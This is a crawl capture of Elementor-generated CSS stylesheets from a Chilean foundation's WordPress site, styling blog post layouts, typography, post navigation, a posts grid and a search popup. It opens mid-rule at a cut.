.elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5496 .elementor-element.elementor-element-3941a65{--margin-top:30px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;}.elementor-5496 .elementor-element.elementor-element-90d99b0{--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;}.elementor-5496 .elementor-element.elementor-element-216aa53{--width:100%;}.elementor-5496 .elementor-element.elementor-element-63af1da{text-align:center;}.elementor-5496 .elementor-element.elementor-element-63af1da .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5496 .elementor-element.elementor-element-ff50177{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-4511.css?ver=1766593713
body_size: 24352
content:
.elementor-4511 .elementor-element.elementor-element-12f43bd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.75;}.elementor-4511 .elementor-element.elementor-element-12f43bd::before, .elementor-4511 .elementor-element.elementor-element-12f43bd > .elementor-background-video-container::before, .elementor-4511 .elementor-element.elementor-element-12f43bd > .e-con-inner > .elementor-background-video-container::before, .elementor-4511 .elementor-element.elementor-element-12f43bd > .elementor-background-slideshow::before, .elementor-4511 .elementor-element.elementor-element-12f43bd > .e-con-inner > .elementor-background-slideshow::before, .elementor-4511 .elementor-element.elementor-element-12f43bd > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-6789b71 );--background-overlay:'';}.elementor-4511 .elementor-element.elementor-element-12f43bd:not(.elementor-motion-effects-element-type-background), .elementor-4511 .elementor-element.elementor-element-12f43bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-4511 .elementor-element.elementor-element-71f9ffc2 img{width:84%;height:100vh;object-fit:cover;object-position:center center;}.elementor-4511 .elementor-element.elementor-element-7fa9a068{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:-200px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-4511 .elementor-element.elementor-element-7fa9a068:not(.elementor-motion-effects-element-type-background), .elementor-4511 .elementor-element.elementor-element-7fa9a068 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE3;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Tahoma;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-4511 .elementor-element.elementor-element-3d79ab32 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-4511 .elementor-element.elementor-element-3d36629{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-icon i{color:var( --e-global-color-primary );font-size:27px;}.elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );--e-icon-list-icon-size:27px;}.elementor-4511 .elementor-element.elementor-element-2155636 .elementor-icon-list-icon{width:27px;}.elementor-4511 .elementor-element.elementor-element-12f2bbab{--alignment:right;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-4511 .elementor-element.elementor-element-12f2bbab .elementor-share-btn{font-size:calc(1.1px * 10);}.elementor-4511 .elementor-element.elementor-element-12f2bbab .elementor-share-btn__icon{--e-share-buttons-icon-size:26px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-4511 .elementor-element.elementor-element-3b56df02{text-align:justify;color:var( --e-global-color-text );font-family:"Raleway", Tahoma;font-size:17px;font-weight:normal;text-transform:none;font-style:normal;line-height:20px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Tahoma;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Tahoma;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );}.elementor-4511 .elementor-element.elementor-element-98aaed5 > .elementor-widget-container{margin:3% 0% 0% 0%;padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#1C244B;}.elementor-4511 .elementor-element.elementor-element-98aaed5 span.post-navigation__prev--label{color:var( --e-global-color-1aa9066 );}.elementor-4511 .elementor-element.elementor-element-98aaed5 span.post-navigation__next--label{color:var( --e-global-color-1aa9066 );}.elementor-4511 .elementor-element.elementor-element-98aaed5 span.post-navigation__prev--label:hover{color:#467FF7;}.elementor-4511 .elementor-element.elementor-element-98aaed5 span.post-navigation__next--label:hover{color:#467FF7;}.elementor-4511 .elementor-element.elementor-element-98aaed5 span.post-navigation__prev--label, .elementor-4511 .elementor-element.elementor-element-98aaed5 span.post-navigation__next--label{font-family:"Raleway", Tahoma;font-size:16px;font-weight:bold;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:-0.5px;}.elementor-4511 .elementor-element.elementor-element-4b7c7a0e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:100px 100px;--row-gap:100px;--column-gap:100px;--margin-top:5%;--margin-bottom:3%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Tahoma;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Tahoma;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Tahoma;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Tahoma;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Tahoma;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Tahoma;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Tahoma;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Tahoma;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );line-height:var( --e-global-typography-secondary-line-height );}.elementor-4511 .elementor-element.elementor-element-2e1abb9{--item-display:flex;--read-more-alignment:1;--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.54 * 100% );}.elementor-4511 .elementor-element.elementor-element-2e1abb9:after{content:"0.54";}.elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__thumbnail__link{width:100%;}.elementor-4511 .elementor-element.elementor-element-2e1abb9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4511 .elementor-element.elementor-element-2e1abb9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4511 .elementor-element.elementor-element-2e1abb9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__title, .elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__title a{color:var( --e-global-color-text );font-family:"Raleway", Tahoma;font-size:18px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:27px;letter-spacing:-1.05px;}.elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__read-more{color:var( --e-global-color-1aa9066 );}.elementor-4511 .elementor-element.elementor-element-2e1abb9 a.elementor-post__read-more{font-family:"Raleway", Tahoma;font-size:16px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:76px;letter-spacing:-1.18px;}@media(min-width:768px){.elementor-4511 .elementor-element.elementor-element-4b7c7a0e{--content-width:1680px;}}@media(max-width:1024px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4511 .elementor-element.elementor-element-71f9ffc2 img{width:100%;}.elementor-4511 .elementor-element.elementor-element-7fa9a068{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4511 .elementor-element.elementor-element-3d36629{--grid-auto-flow:row;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );} .elementor-4511 .elementor-element.elementor-element-12f2bbab{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-4511 .elementor-element.elementor-element-98aaed5 span.post-navigation__prev--label, .elementor-4511 .elementor-element.elementor-element-98aaed5 span.post-navigation__next--label{font-size:14px;}.elementor-4511 .elementor-element.elementor-element-4b7c7a0e{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__title, .elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__title a{font-size:50px;}.elementor-4511 .elementor-element.elementor-element-2e1abb9 a.elementor-post__read-more{font-size:43px;line-height:1.5em;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4511 .elementor-element.elementor-element-71f9ffc2 img{height:252px;object-fit:fill;}.elementor-4511 .elementor-element.elementor-element-7fa9a068{--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4511 .elementor-element.elementor-element-3d79ab32 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4511 .elementor-element.elementor-element-3d36629{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4511 .elementor-element.elementor-element-12f2bbab{--alignment:center;--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:16px;} .elementor-4511 .elementor-element.elementor-element-12f2bbab{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-4511 .elementor-element.elementor-element-4b7c7a0e{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:35%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4511 .elementor-element.elementor-element-2e1abb9:after{content:"0.5";}.elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__thumbnail__link{width:100%;}.elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__title, .elementor-4511 .elementor-element.elementor-element-2e1abb9 .elementor-post__title a{font-size:30px;line-height:1.2em;}.elementor-4511 .elementor-element.elementor-element-2e1abb9 a.elementor-post__read-more{font-size:35px;line-height:1.2em;}}@media(max-width:1024px) and (min-width:768px){.elementor-4511 .elementor-element.elementor-element-7fa9a068{--content-width:100%;}.elementor-4511 .elementor-element.elementor-element-4b7c7a0e{--content-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-5248.css?ver=1766593266
body_size: 4093
content:
.elementor-5248 .elementor-element.elementor-element-e1c0581{--display:flex;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Tahoma;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-5248 .elementor-element.elementor-element-5a0db2e .elementor-heading-title{font-family:"Raleway Dots", Tahoma;font-size:30px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:37px;letter-spacing:-1.82px;color:var( --e-global-color-6c3e59b );}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Tahoma;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-5248 .elementor-element.elementor-element-f4ddd57 .e-search-submit{background-color:var( --e-global-color-3775dc3 );}.elementor-5248 .elementor-element.elementor-element-f4ddd57 .e-search-input{border-radius:100px 0px 0px 100px;}.elementor-5248 .elementor-element.elementor-element-f4ddd57{--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:32px;--e-search-submit-icon-gap:0px;--e-search-submit-border-radius:0px 100px 100px 0px;--e-search-submit-padding:13px 13px 13px 13px;}#elementor-popup-modal-5248 .dialog-widget-content{animation-duration:1s;background-color:var( --e-global-color-6789b71 );}#elementor-popup-modal-5248{background-color:#285A88A3;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5248 .dialog-message{width:785px;height:auto;}#elementor-popup-modal-5248 .dialog-close-button{display:flex;top:20px;font-size:34px;}body:not(.rtl) #elementor-popup-modal-5248 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-5248 .dialog-close-button{left:20px;}#elementor-popup-modal-5248 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-5248 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}#elementor-popup-modal-5248 .dialog-message{width:90vw;}#elementor-popup-modal-5248{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-5248 .elementor-element.elementor-element-5a0db2e .elementor-heading-title{font-size:60px;line-height:1.1em;}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}#elementor-popup-modal-5248 .dialog-message{width:88vw;}}